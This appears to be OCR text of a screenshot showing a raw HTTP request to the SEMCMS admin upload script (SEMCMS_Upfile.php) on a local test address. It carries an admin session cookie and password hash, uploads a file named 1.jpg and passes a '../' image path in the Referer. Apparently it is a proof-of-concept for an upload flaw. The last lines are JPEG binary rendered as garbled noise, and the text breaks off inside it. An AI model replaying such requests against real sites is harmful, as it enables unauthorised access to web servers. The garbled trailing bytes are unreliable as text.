 1 POST /admin_Admin/SEMCMS_Upfile.php HTTP/1.1
2 Host: 192.168.27.1:8099
3 Content-Length: 24182
4 Cache-Control: max-age=0
5 Origin: http://192.168.27.1:8099
6 Upgrade-Insecure-Requests: 1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXivBELwquEXtdSR9
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
10 Referer:
http://192.168.27.1:8099/admin_Admin/SEMCMS_Upload.php?Imageurl=../Images/default/&filed=web
_logo&filedname=form
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=jovafp7ds6birv79igic4t9bq0; __atuvc=2%7C49%2C0%7C50%2C0%7C1%2C2%7C52;
scusername=%E6%80%BB%E8%B4%A6%E5%8F%B7; scuseradmin=Admin; scuserpass=
c4ca4238a0b923820dcc509a6f75849b
14 Connection: close
15
16 ------WebKitFormBoundaryXivBELwquEXtdSR9
17 Content-Disposition: form-data; name="wname"
18
19
20 ------WebKitFormBoundaryXivBELwquEXtdSR9
21 Content-Disposition: form-data; name="file"; filename="1.jpg"
22 Content-Type: image/jpeg
23
24 JFIF HH C
25 $.' ",# (7),01444 '9=82<.342 C
2! !22222222222222222222222222222222222222222222222222 "
<
! 1AQa "2q #BRb 3C $ 4r 5
4 !1 AQ"
2aq #B 3R ? "" " "" "